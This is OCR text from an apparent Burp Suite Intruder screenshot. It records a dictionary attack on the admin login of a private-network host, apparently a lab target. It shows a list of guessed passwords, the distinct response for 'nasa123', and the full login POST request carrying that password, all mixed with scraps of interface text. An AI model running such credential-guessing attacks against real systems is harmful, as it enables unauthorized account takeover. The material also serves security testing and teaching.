 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Target Positions
3. Intruder attack of 192.168.59.198 - Temporary attack - Not saved to project file
Attack Save Columns
? Resource Pool
Results Target Positions Payloads Resource Pool Options
Specify the resou
Filter: Showing all items
Use existing re
Sele
Request Payload Status Error Timeout Length Comment
103 nasa123 200 353
0 200 372
1 nasa 200 372
2 nasa. 200 372
3 NASA 200 372
4 NASA. 200 372
5 woaini 200 372
6 woaini. 200 372
7 WOAINI 200 372
8 WOAINI. 200 372
9 woaininasa 200 372
10 woaininasa. 200 372
11 520nasa 200 372
Request Response
Pretty Raw \n Actions
1 POST /admin/webadmin.php?mod=do&act=login HTTP/1.1
2 Host: 192.168.59.198
Create new res
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: application/json, text/javascript, */*; q=0.01
Name:
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
Maximum
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
Delay betw
9 Content-Length: 99
10 Origin: http://192.168.59.198
Add
11 Connection: close
12 Referer: http://192.168.59.198/admin/webadmin.php?mod=do&act=login
13 Cookie: PHPSESSID=dtlisuh5bcc4vmk3dtmo52tr65
14
15 pe_token=ae67460451f69f93f74353dc9ebf76b5&pesubmit=&admin_name=admin&admin_pw=nasa123&authcode=f0f9